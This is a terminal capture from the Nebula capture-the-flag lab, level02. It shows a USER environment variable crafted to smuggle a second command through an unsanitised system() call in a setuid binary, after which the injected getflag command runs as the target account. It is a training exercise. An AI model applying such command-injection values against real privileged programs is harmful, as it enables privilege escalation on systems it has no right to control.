 level02@nebula:/home/flag02$ export USER='hi; getflag; /bin/echo'
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo hi; getflag; /bin/echo is cool")
hi
You have successfully executed getflag on a target account
is cool
level02@nebula:/home/flag02$